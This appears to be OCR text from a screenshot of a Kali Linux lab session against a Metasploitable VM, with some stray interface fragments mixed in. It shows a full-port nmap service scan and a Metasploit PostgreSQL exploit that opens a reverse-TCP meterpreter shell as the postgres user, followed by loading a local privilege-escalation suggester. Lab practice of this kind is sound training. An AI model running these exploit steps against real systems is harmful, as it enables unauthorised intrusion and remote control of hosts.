 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10.10.14.72 15:36
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
test backdoor...
Id Name
-- ----
0 Linux x86
File system
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.50.101
rhost ⇒ 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost ⇒ 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
codice
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3
-2ubuntu4)
[*] Uploaded as /tmp/isgAnmpo.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.101:54585) at 2024-12-18 15:35:10 +0100
CS0724
meterpreter > getuid
Server username: postgres
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > sessions
photo
Active sessions
Id Name Type Information Connection
hash.txt
1 meterpreter x86/linux postgres @ metasploitable.localdoma 192.168.50.100:4444 → 192.168.50.1
in 01:54585 (192.168.50.101)
msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) >
(kali㉿kali)-[~]
$ sudo nmap -sV -p- 192.168.50.101
[sudo] password di kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-18
Nmap scan report for 192.168.50.101
Host is up (0.0016s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgr
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgr
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubu
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP eng
35806/tcp open status 1 (RPC #100024)
38405/tcp open nlockmgr 1-4 (RPC #100021)
58765/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtua
Service Info: Host: metasploitable.localdomain; OSs: Un
ux:linux_kernel
Service detection performed. Please report any incorrect
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.27 sec
(kali㉿kali)-[~]
$
CTRL (DESTRA)